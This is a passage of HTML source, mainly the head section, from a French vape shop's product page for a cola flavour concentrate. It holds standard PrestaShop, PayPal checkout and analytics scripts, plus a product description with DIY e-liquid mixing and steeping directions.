

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abc-de-la-vape.fr/aromes-pour-e-liquides/228-arome-cola-eliquid-france.html
body_size: 26678
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  


    <link rel="canonical" href="https://abc-de-la-vape.fr/aromes-pour-e-liquides/228-arome-cola-eliquid-france.html">

  <title>Arôme Cola Eliquid France - ABC de la Vape</title>
  
    
  
  <meta name="description" content="Arôme Cola Eliquid France, à mélanger avec une base neutre et de la nicotine (si nécessaire) pour vos e-liquides en DIY.">
  <meta name="keywords" content="">
    
    

  
      



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://abc-de-la-vape.fr/aromes-pour-e-liquides/228-arome-cola-eliquid-france.html">
    <meta property="og:title" content="Arôme Cola Eliquid France - ABC de la Vape">
    <meta property="og:site_name" content="ABC de la vape">
    <meta property="og:description" content="Arôme Cola Eliquid France, à mélanger avec une base neutre et de la nicotine (si nécessaire) pour vos e-liquides en DIY.">
    <meta property="og:image" content="https://abc-de-la-vape.fr/1473-thickbox_default/arome-cola-eliquid-france.webp">
    <meta property="og:image:width" content="610">
    <meta property="og:image:height" content="610">





      <meta name="viewport" content="width=device-width, initial-scale=1">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://abc-de-la-vape.fr/img/favicon.ico?1695131981">
  <link rel="shortcut icon" type="image/x-icon" href="https://abc-de-la-vape.fr/img/favicon.ico?1695131981">
    


<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://abc-de-la-vape.fr/",
"name": "ABC de la vape",
"logo": "https://abc-de-la-vape.fr/img/abc-de-la-vape-logo-1618556469.webp",
"@id": "#store-organization"
}

</script>






<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">

<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var ap5_cartPackProducts = [];
        var ap5_modalErrorTitle = "Une erreur est survenue";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false};
        var iqitTheme = {"rm_sticky":"down","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"open","h_layout":"1","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"header","hw_width":"inherit","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":false,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":6,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":true};
        var iqitcompare = {"nbProducts":0};
        var iqitfdc_from = 29.9;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":5,"minimalPurchaseRequired":"Un montant total de 5,00\u00a0\u20ac HT minimum est requis pour valider votre commande. Le montant actuel de votre commande est de 0,00\u00a0\u20ac HT."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Ar\u00f4me Cola Eliquid France - ABC de la Vape","description":"Ar\u00f4me Cola Eliquid France, \u00e0 m\u00e9langer avec une base neutre et de la nicotine (si n\u00e9cessaire) pour vos e-liquides en DIY.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-228":true,"product-Ar\u00f4me Cola Eliquid France":true,"product-id-category-25":true,"product-id-manufacturer-10":true,"product-id-supplier-0":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"ABC de la vape","logo":"https:\/\/abc-de-la-vape.fr\/img\/abc-de-la-vape-logo-1618556469.jpg","stores_icon":"https:\/\/abc-de-la-vape.fr\/img\/logo_stores.png","favicon":"https:\/\/abc-de-la-vape.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/abc-de-la-vape.fr\/","current_url":"https:\/\/abc-de-la-vape.fr\/aromes-pour-e-liquides\/228-arome-cola-eliquid-france.html","shop_domain_url":"https:\/\/abc-de-la-vape.fr","img_ps_url":"https:\/\/abc-de-la-vape.fr\/img\/","img_cat_url":"https:\/\/abc-de-la-vape.fr\/img\/c\/","img_lang_url":"https:\/\/abc-de-la-vape.fr\/img\/l\/","img_prod_url":"https:\/\/abc-de-la-vape.fr\/img\/p\/","img_manu_url":"https:\/\/abc-de-la-vape.fr\/img\/m\/","img_sup_url":"https:\/\/abc-de-la-vape.fr\/img\/su\/","img_ship_url":"https:\/\/abc-de-la-vape.fr\/img\/s\/","img_store_url":"https:\/\/abc-de-la-vape.fr\/img\/st\/","img_col_url":"https:\/\/abc-de-la-vape.fr\/img\/co\/","img_url":"https:\/\/abc-de-la-vape.fr\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/abc-de-la-vape.fr\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/abc-de-la-vape.fr\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/abc-de-la-vape.fr\/upload\/","pages":{"address":"https:\/\/abc-de-la-vape.fr\/adresse","addresses":"https:\/\/abc-de-la-vape.fr\/adresses","authentication":"https:\/\/abc-de-la-vape.fr\/connexion","cart":"https:\/\/abc-de-la-vape.fr\/panier","category":"https:\/\/abc-de-la-vape.fr\/index.php?controller=category","cms":"https:\/\/abc-de-la-vape.fr\/index.php?controller=cms","contact":"https:\/\/abc-de-la-vape.fr\/nous-contacter","discount":"https:\/\/abc-de-la-vape.fr\/reduction","guest_tracking":"https:\/\/abc-de-la-vape.fr\/suivi-commande-invite","history":"https:\/\/abc-de-la-vape.fr\/historique-commandes","identity":"https:\/\/abc-de-la-vape.fr\/identite","index":"https:\/\/abc-de-la-vape.fr\/","my_account":"https:\/\/abc-de-la-vape.fr\/mon-compte","order_confirmation":"https:\/\/abc-de-la-vape.fr\/confirmation-commande","order_detail":"https:\/\/abc-de-la-vape.fr\/index.php?controller=order-detail","order_follow":"https:\/\/abc-de-la-vape.fr\/suivi-commande","order":"https:\/\/abc-de-la-vape.fr\/commande","order_return":"https:\/\/abc-de-la-vape.fr\/index.php?controller=order-return","order_slip":"https:\/\/abc-de-la-vape.fr\/avoirs","pagenotfound":"https:\/\/abc-de-la-vape.fr\/page-introuvable","password":"https:\/\/abc-de-la-vape.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/abc-de-la-vape.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/abc-de-la-vape.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/abc-de-la-vape.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/abc-de-la-vape.fr\/promotions","product":"https:\/\/abc-de-la-vape.fr\/index.php?controller=product","search":"https:\/\/abc-de-la-vape.fr\/recherche","sitemap":"https:\/\/abc-de-la-vape.fr\/plan-site","stores":"https:\/\/abc-de-la-vape.fr\/index.php?controller=stores","supplier":"https:\/\/abc-de-la-vape.fr\/fournisseur","register":"https:\/\/abc-de-la-vape.fr\/connexion?create_account=1","order_login":"https:\/\/abc-de-la-vape.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/abc-de-la-vape.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-thickbox_default.jpg","width":610,"height":610}},"small":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-thickbox_default.jpg","width":610,"height":610},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/abc-de-la-vape.fr\/"},{"title":"Ar\u00f4mes pour e-liquides","url":"https:\/\/abc-de-la-vape.fr\/25-aromes-pour-e-liquides"},{"title":"Ar\u00f4me Cola Eliquid France","url":"https:\/\/abc-de-la-vape.fr\/aromes-pour-e-liquides\/228-arome-cola-eliquid-france.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768516586,"static_token":"2279d680208d1184894961ce10ace259","token":"222e4ad4b178db5d3943ead671343d11","debug":false};
        var ps_checkoutApplePayUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/applepay?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutAutoRenderDisabled = false;
        var ps_checkoutCancelUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/cancel?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutCardBrands = ["MASTERCARD","VISA","AMEX","CB_NATIONALE"];
        var ps_checkoutCardFundingSourceImg = "\/modules\/ps_checkout\/views\/img\/payment-cards.png";
        var ps_checkoutCardLogos = {"AMEX":"\/modules\/ps_checkout\/views\/img\/amex.svg","CB_NATIONALE":"\/modules\/ps_checkout\/views\/img\/cb.svg","DINERS":"\/modules\/ps_checkout\/views\/img\/diners.svg","DISCOVER":"\/modules\/ps_checkout\/views\/img\/discover.svg","JCB":"\/modules\/ps_checkout\/views\/img\/jcb.svg","MAESTRO":"\/modules\/ps_checkout\/views\/img\/maestro.svg","MASTERCARD":"\/modules\/ps_checkout\/views\/img\/mastercard.svg","UNIONPAY":"\/modules\/ps_checkout\/views\/img\/unionpay.svg","VISA":"\/modules\/ps_checkout\/views\/img\/visa.svg"};
        var ps_checkoutCartProductCount = 0;
        var ps_checkoutCheckUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/check?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutCheckoutTranslations = {"checkout.go.back.label":"Tunnel de commande","checkout.go.back.link.title":"Retourner au tunnel de commande","checkout.card.payment":"Paiement par carte","checkout.page.heading":"R\u00e9sum\u00e9 de commande","checkout.cart.empty":"Votre panier d'achat est vide.","checkout.page.subheading.card":"Carte","checkout.page.subheading.paypal":"PayPal","checkout.payment.by.card":"Vous avez choisi de payer par carte.","checkout.payment.by.paypal":"Vous avez choisi de payer par PayPal.","checkout.order.summary":"Voici un r\u00e9sum\u00e9 de votre commande :","checkout.order.amount.total":"Le montant total de votre panier est de","checkout.order.included.tax":"(TTC)","checkout.order.confirm.label":"Veuillez finaliser votre commande en cliquant sur &quot;Je valide ma commande&quot;","checkout.payment.token.delete.modal.header":"Voulez-vous supprimer cette m\u00e9thode de paiement ?","checkout.payment.token.delete.modal.content":"Cette m\u00e9thode de paiement sera supprim\u00e9e de votre compte :","checkout.payment.token.delete.modal.confirm-button":"Supprimer cette m\u00e9thode de paiement","checkout.payment.loader.processing-request":"Veuillez patienter, nous traitons votre demande...","checkout.payment.others.link.label":"Autres moyens de paiement","checkout.payment.others.confirm.button.label":"Je valide ma commande","checkout.form.error.label":"Une erreur s'est produite lors du paiement. Veuillez r\u00e9essayer ou contacter le support.","loader-component.label.header":"Merci pour votre achat !","loader-component.label.body":"Veuillez patienter, nous traitons votre paiement","loader-component.label.body.longer":"Veuillez patienter, cela prend un peu plus de temps...","payment-method-logos.title":"Paiement 100% s\u00e9curis\u00e9","express-button.cart.separator":"ou","express-button.checkout.express-checkout":"Achat rapide","ok":"Ok","cancel":"Annuler","paypal.hosted-fields.label.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.placeholder.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.label.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.placeholder.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.label.expiration-date":"Date d'expiration","paypal.hosted-fields.placeholder.expiration-date":"MM\/YY","paypal.hosted-fields.label.cvv":"Code de s\u00e9curit\u00e9","paypal.hosted-fields.placeholder.cvv":"XXX","error.paypal-sdk":"L'instance du PayPal JavaScript SDK est manquante","error.google-pay-sdk":"L'instance du Google Pay Javascript SDK est manquante","error.apple-pay-sdk":"L'instance du Apple Pay Javascript SDK est manquante","error.google-pay.transaction-info":"Une erreur est survenue lors de la r\u00e9cup\u00e9ration des informations sur la transaction Google Pay","error.apple-pay.payment-request":"Une erreur est survenue lors de la r\u00e9cup\u00e9ration des informations sur la transaction Apple Pay","error.paypal-sdk.contingency.cancel":"Authentification du titulaire de carte annul\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.error":"Une erreur est survenue lors de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.failure":"Echec de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.unknown":"L'identit\u00e9 du titulaire de la carte n'a pas pu \u00eatre v\u00e9rifi\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","APPLE_PAY_MERCHANT_SESSION_VALIDATION_ERROR":"Nous ne pouvons pas traiter votre paiement Apple Pay pour le moment. Cela peut \u00eatre d\u00fb \u00e0 un probl\u00e8me de v\u00e9rification de la configuration du paiement pour ce site. Veuillez r\u00e9essayer plus tard ou choisir un autre moyen de paiement.","APPROVE_APPLE_PAY_VALIDATION_ERROR":"Un probl\u00e8me est survenu lors du traitement de votre paiement Apple Pay. Veuillez v\u00e9rifier les d\u00e9tails de votre commande et r\u00e9essayer, ou utilisez un autre mode de paiement."};
        var ps_checkoutCheckoutUrl = "https:\/\/abc-de-la-vape.fr\/commande";
        var ps_checkoutConfirmUrl = "https:\/\/abc-de-la-vape.fr\/confirmation-commande";
        var ps_checkoutCreateUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/create?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutCustomMarks = {"google_pay":"\/modules\/ps_checkout\/views\/img\/google_pay.svg","apple_pay":"\/modules\/ps_checkout\/views\/img\/apple_pay.svg"};
        var ps_checkoutExpressCheckoutCartEnabled = false;
        var ps_checkoutExpressCheckoutOrderEnabled = false;
        var ps_checkoutExpressCheckoutProductEnabled = false;
        var ps_checkoutExpressCheckoutSelected = false;
        var ps_checkoutExpressCheckoutUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/ExpressCheckout?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutFundingSource = "paypal";
        var ps_checkoutFundingSourcesSorted = ["card","paypal","paylater","google_pay","apple_pay"];
        var ps_checkoutGooglePayUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/googlepay?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutHostedFieldsContingencies = "SCA_WHEN_REQUIRED";
        var ps_checkoutHostedFieldsEnabled = true;
        var ps_checkoutIconsPath = "\/modules\/ps_checkout\/views\/img\/icons\/";
        var ps_checkoutLoaderImage = "\/modules\/ps_checkout\/views\/img\/loader.svg";
        var ps_checkoutPartnerAttributionId = "PrestaShop_Cart_PSXO_PSDownload";
        var ps_checkoutPayLaterCartPageButtonEnabled = false;
        var ps_checkoutPayLaterCategoryPageBannerEnabled = false;
        var ps_checkoutPayLaterHomePageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageButtonEnabled = false;
        var ps_checkoutPayLaterOrderPageMessageEnabled = true;
        var ps_checkoutPayLaterProductPageBannerEnabled = false;
        var ps_checkoutPayLaterProductPageButtonEnabled = false;
        var ps_checkoutPayLaterProductPageMessageEnabled = true;
        var ps_checkoutPayPalButtonConfiguration = {"shape":"pill","label":"pay","color":"gold"};
        var ps_checkoutPayPalEnvironment = "LIVE";
        var ps_checkoutPayPalOrderId = "";
        var ps_checkoutPayPalSdkConfig = {"clientId":"AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo","merchantId":"Z9VMJKB2NKV7U","currency":"EUR","intent":"capture","commit":"false","vault":"false","integrationDate":"2022-14-06","dataPartnerAttributionId":"PrestaShop_Cart_PSXO_PSDownload","dataCspNonce":"","dataEnable3ds":"true","disableFunding":"bancontact,eps,ideal,mybank,p24,blik","enableFunding":"paylater","components":"marks,funding-eligibility,messages,googlepay,applepay"};
        var ps_checkoutPayWithTranslations = {"card":"Payer par Carte","paypal":"Payer avec un compte PayPal","paylater":"Payer en plusieurs fois avec PayPal Pay Later","google_pay":"Payer avec Google Pay","apple_pay":"Payer avec Apple Pay"};
        var ps_checkoutPaymentMethodLogosTitleImg = "\/modules\/ps_checkout\/views\/img\/icons\/lock_checkout.svg";
        var ps_checkoutPaymentUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/payment?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutRenderPaymentMethodLogos = true;
        var ps_checkoutValidateUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/validate?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutVaultUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/vault?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutVersion = "7.5.0.7";
        var psr_icon_color = "#F19D76";
      </script>



  <script type="text/javascript">
pcRunDynamicModulesJs = function() {
// Autoconf - 2023-10-05T09:29:36+00:00
// ps_shoppingcart
setTimeout("prestashop.emit('updateCart', {reason: {linkAction: 'refresh'}, resp: {errors:[]}});", 10);
// iqitcompare
if (typeof iqitcompare !== 'undefined') $('#iqitcompare-nb').text(iqitcompare.nbProducts);
// iqitthemeeditor
$('.viewed-products img.lazy-product-image:not(.loaded)').each(function() {
    $(this).addClass('loaded').attr('src', $(this).data('src'));
});
if (typeof iqitTheme != 'undefined') {
  function initViewedCarousel() {
    const e = $(".viewed-products .swiper-default-carousel");
    let t;
    iqitTheme.pl_crsl_autoplay && (t = {
      delay: 4500,
      disableOnInteraction: !0
    });
    const i = {
      pagination: {
        el: ".swiper-pagination-product",
        clickable: !0
      },
      autoplay: t,
      loop: !1,
      speed: 600,
      lazy: {
        loadedClass: "loaded",
        checkInView: !0
      },
      watchOverflow: !0,
      watchSlidesProgress: !0,
      watchSlidesVisibility: !0,
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev"
      },
      slidesPerView: iqitTheme.pl_slider_p,
      slidesPerGroup: iqitTheme.pl_slider_p,
      breakpoints: {
        768: {
          slidesPerView: iqitTheme.pl_slider_t,
          slidesPerGroup: iqitTheme.pl_slider_t
        },
        992: {
          slidesPerView: iqitTheme.pl_slider_d,
          slidesPerGroup: iqitTheme.pl_slider_d
        },
        1200: {
          slidesPerView: iqitTheme.pl_slider_ld,
          slidesPerGroup: iqitTheme.pl_slider_ld
        }
      }
    };
    e.each(function() {
      const e = $(this);
      var t = $.extend({}, i, e.data("swiper_options"));
      new Swiper(e[0], t)
    })
  }
  initViewedCarousel();
}
$(document).on('click', '[data-button-action=change-list-view]', function() {
    document.cookie = "jpresta_cache_context=;path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";
});
// iqitwishlist
if (typeof iqitwishlist !== 'undefined' && iqitwishlist.nbProducts != undefined) {
    $('#iqitwishlist-nb').text(iqitwishlist.nbProducts);
    if (iqitwishlist.nbProducts > 0) {
        $('#desktop-header #iqitwishlist-nb').parent().removeClass('hidden');
        $('#mobile-header #iqitwishlist-nb').parent().removeClass('hidden');
    } else {
        $('#mobile-header #iqitwishlist-nb').text($('#desktop-header #iqitwishlist-nb').text());
    }
    setInterval(function() {
        $('#mobile-header #iqitwishlist-nb').text(iqitwishlist.nbProducts);
    }, 1000);
}
// productcomments
if ($.fn.rating) $('input.star').rating();
if ($.fn.rating) $('.auto-submit-star').rating();
if ($.fn.fancybox) $('.open-comment-form').fancybox({'hideOnContentClick': false});
// iqitpopup
if (typeof iqitpopup !== 'undefined') {
iqitpopup.script = (function() {
    var $el = $('#iqitpopup');
    var $overlay = $('#iqitpopup-overlay');
    var elHeight = $el.outerHeight();
    var elWidth = $el.outerWidth();
    var $wrapper = $(window);
    var offset = -30;
    var sizeData = {
        size: {
            width: $wrapper.width() + offset,
            height: $wrapper.height() + offset
        }
    };
    function init() {
        setTimeout(function() {
            $el.addClass('showed-iqitpopup');
            $overlay.addClass('showed-iqitpopupo');
        }, iqitpopup.delay);
        $el.find('.iqit-btn-newsletter').first().click(function() {
            setCookie();
            $overlay.removeClass('showed-iqitpopupo');
            $el.removeClass('showed-iqitpopup');
        });
        $(document).on('click', '#iqitpopup .cross, #iqitpopup-overlay', function() {
            $overlay.removeClass('showed-iqitpopupo');
            $el.removeClass('showed-iqitpopup');
            if ($("#iqitpopup-checkbox").is(':checked')) {
                setCookie();
            }
        });
        doResize(sizeData, false);
        $wrapper.resize(function() {
            sizeData.size.width = $wrapper.width() + offset;
            sizeData.size.height = $wrapper.height() + offset;
            doResize(sizeData, true);
        });
    }
    function doResize(ui, resize) {
        if (elWidth >= ui.size.width || elHeight >= ui.size.height) {
            var scale;
            scale = Math.min(
                ui.size.width / elWidth,
                ui.size.height / elHeight
            );
            $el.css({
                transform: "translate(-50%, -50%) scale(" + scale + ")"
            });
        } else {
            if (resize) {
                $el.css({
                    transform: "translate(-50%, -50%) scale(1)"
                });
            }
        }
    }
    function setCookie() {
        var name = iqitpopup.name;
        var value = '1';
        var expire = new Date();
        expire.setDate(expire.getDate() + iqitpopup.time);
        document.cookie = name + "=" + escape(value) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }
    return {
        init: init
    };
})();
iqitpopup.script.init();
}
};</script><script type="text/javascript">


</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y6TWT9TNDH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-Y6TWT9TNDH',
    {
      'debug_mode':false
                      }
  );
</script>

<script type="application/ld+json">{"@context": "http://schema.org","@type": "WebSite","url": "https://abc-de-la-vape.fr/recherche","potentialAction": {"@type": "SearchAction","target": "https://abc-de-la-vape.fr/recherche?controller=search&orderby=position&orderway=desc&search_query={search_query}&submit_search=","query-input": "required name=search_query"}}</script>
							<script type="application/ld+json">
		{
		  "@context": "http://schema.org/",
		  "@type": "Product",
		  "name": "Arôme Cola Eliquid France",
		  "image": "https://abc-de-la-vape.fr/1473-cart_default/arome-cola-eliquid-france.webp",
		  "description": "Arôme Cola - Eliquid France cigarette électronique
eliquide-france est une marque française  qui respecte scrupuleusement les normes de sécurité dans la fabrication de ses différents arômes. Vous trouverez dans notre shop, un large choix d’arômes pour créer de belles recettes. La gamme eliquide-france est conditionnée en flacons de 10 ml avec bouchon compte-gouttes.
Arôme concentré Cola - Eliquid France
Important : ce concentré doit être dilué dans une base PG et/ou VG. Il ne peut être vapé en l&#039;état.
Matériel
En plus de votre flacon d’arôme concentré et de votre base (avec ou sans nicotine), vous trouverez dans notre catégorie accessoires tout le matériel nécessaire à la fabrication de vos mélanges DIY : des flacons gradués, des pipettes…  Tout est là !
Arôme DIY Cola - Eliquid France
Préparation
Pour la fabrication de votre e-liquide, vous aurez besoin d’une base neutre sans nicotine, d’un ou de plusieurs booster(s) de nicotine et de l’arôme concentré. La quantité d’arôme variera légèrement selon votre goût. Avec le concentré, nous vous conseillons de mélanger :

10% de concentré dans une base PG/VG de 50/50

Secouez énergiquement votre mélange pendant quelques secondes et laissez-le reposer pour la maturation des arômes. Si vous souhaitez reproduire votre recette, n’oubliez pas de la noter.
Maturation
Pour obtenir un excellent e-liquide, il est très important de le laisser steeper (maturer) pendant une période plus ou moins longue où les arômes vont s’exprimer au fur et à mesure  dans la base. Le mélange va se lier progressivement et dévoiler au mieux les différentes saveurs. Pensez à secouer votre flacon de temps en temps.

Arôme fruité mono-arôme : 48 à 72 heures minimum
Arômes complexes (plusieurs arômes) : 7 à 15 jours au minimum
Arômes gourmands : 15 à 20 jours minimum
Arôme de type classic (tabac) : 15 à 20 jours minimum

Dégustation
Quand la phase de maturation est terminée, votre e-liquide est prêt à être vapé. Si vous trouvez le rendu des saveurs trop léger vous pouvez ajouter quelques gouttes d&#039;arômes et le laisser reposer pendant 2 jours . Au contraire si votre liquide est trop fort vous pouvez le diluer en ajoutant de la base.

Trop fort en goût : il faut diluer (on ajoute quelques ml de base)
Pas assez dosé : on ajoute quelques gouttes d&#039;arôme

Besoin d’aide ?
Le Do It Yourself (DIY) n’est pas toujours chose facile au premier abord. Si vous rencontrez le moindre problème, la moindre hésitation, n’hésitez pas à nous contacter, nous sommes là pour vous aider. ",
		  "mpn": "",
		  "brand": {
		    "@type": "Thing",
		    "name": "Eliquid France"
		  },
		  "aggregateRating": {
		    "@type": "AggregateRating",
		    "ratingValue": "4.4",
		    "reviewCount": "89"
		  },
		  "offers": {
		    "@type": "Offer",
		    "priceCurrency": "EUR",
		    "price": "3.800000",
		    "priceValidUntil": "2020-11-05",
		    "itemCondition": "http://schema.org/NewCondition",
		    "availability": "http://schema.org/InStock",
		    "seller": {
		      "@type": "Organization",
		      "name": "ABC de la vape"
		    }
		  },
		  "manufacturer": {
		      "@type": "Organization",
		      "name": "Eliquid France"
			},
		  "height": {
				"@type": "QuantitativeValue",
				"value":"0.000000"
			},
			"width": {
				"@type": "QuantitativeValue",
				"value":"0.000000"
			},
			"depth": {
				"@type": "QuantitativeValue",
				"value":"2.000000"
			}
		}	
	</script>
	<meta property="fb:app_id" content="https://www.facebook.com/groups/6044195305614759" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ABC de la vape" />
	<meta name="twitter:title" content="Arôme Cola Eliquid France" />
			<meta name="twitter:creator" content="@https://twitter.com/MarcPagnanelli" />
		<meta name="twitter:description" content="Arôme Cola - Eliquid France cigarette électronique
eliquide-france est une marque française  qui respecte scrupuleusement les normes de sécurité dans la fabrication de ses différents arômes. Vous trouverez dans notre shop, un large choix d’arômes pour créer de belles recettes. La gamme eliquide-france est conditionnée en flacons de 10 ml avec bouchon compte-gouttes.
Arôme concentré Cola - Eliquid France
Important : ce concentré doit être dilué dans une base PG et/ou VG. Il ne peut être vapé en l&#039;état.
Matériel
En plus de votre flacon d’arôme concentré et de votre base (avec ou sans nicotine), vous trouverez dans notre catégorie accessoires tout le matériel nécessaire à la fabrication de vos mélanges DIY : des flacons gradués, des pipettes…  Tout est là !
Arôme DIY Cola - Eliquid France
Préparation
Pour la fabrication de votre e-liquide, vous aurez besoin d’une base neutre sans nicotine, d’un ou de plusieurs booster(s) de nicotine et de l’arôme concentré. La quantité d’arôme variera légèrement selon votre goût. Avec le concentré, nous vous conseillons de mélanger :

10% de concentré dans une base PG/VG de 50/50

Secouez énergiquement votre mélange pendant quelques secondes et laissez-le reposer pour la maturation des arômes. Si vous souhaitez reproduire votre recette, n’oubliez pas de la noter.
Maturation
Pour obtenir un excellent e-liquide, il est très important de le laisser steeper (maturer) pendant une période plus ou moins longue où les arômes vont s’exprimer au fur et à mesure  dans la base. Le mélange va se lier progressivement et dévoiler au mieux les différentes saveurs. Pensez à secouer votre flacon de temps en temps.

Arôme fruité mono-arôme : 48 à 72 heures minimum
Arômes complexes (plusieurs arômes) : 7 à 15 jours au minimum
Arômes gourmands : 15 à 20 jours minimum
Arôme de type classic (tabac) : 15 à 20 jours minimum

Dégustation
